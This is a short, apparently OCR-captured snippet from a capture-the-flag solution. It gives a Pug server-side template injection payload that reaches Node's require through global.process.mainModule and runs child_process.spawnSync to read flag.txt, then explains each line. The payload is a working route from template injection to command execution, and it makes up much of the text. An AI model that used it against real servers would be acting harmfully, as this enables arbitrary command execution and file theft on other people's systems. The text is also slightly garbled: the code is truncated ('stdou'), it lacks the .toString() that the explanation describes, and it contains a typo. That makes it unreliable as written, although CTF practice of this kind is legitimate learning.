 pug Copy code
- var require = global.process.mainModule.require
- var flag = require('child_process').spawnSync('cat', ['flag.txt']).stdou
= flag
Explanation:
1. global.process.mainModule.require: This lets you access Node.js modules
within the Pug template.
2. require('child_process').spawnSync('cat', ['flag.txt']): Executes the
cat flag.txt command synchronously to read the contents of the flag.txt
file.
3. .stdout.toString(): Converts the output (which is a Buffer) to a readable
string.
4. = flag: Outputs the contents lag.txt to the page.